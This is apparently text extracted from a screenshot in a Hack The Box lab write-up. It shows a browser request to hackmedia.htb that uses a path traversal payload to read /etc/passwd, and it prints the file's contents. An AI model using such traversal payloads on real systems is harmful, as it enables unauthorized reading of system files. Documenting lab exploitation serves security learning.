 hackmedia.htb/display/?page=.. / .. / .. / .. / .. / .. / etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home/code:/bin/bash